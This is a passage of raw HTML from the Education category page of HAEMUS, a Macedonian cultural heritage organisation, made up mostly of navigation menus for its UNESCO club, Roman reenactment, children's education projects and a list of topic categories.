		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10006"><a href="https://haemus.org.mk/kokino/">Kokino</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/education/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/education/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/education/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/education/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/education/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/education/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" class="td-image-wrap " title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" ><img class="entry-thumb" src="" alt="" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Pontica_2025_Vasilka_Dimitrovska_Peristeria_of_Stobi-537x360.jpg"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
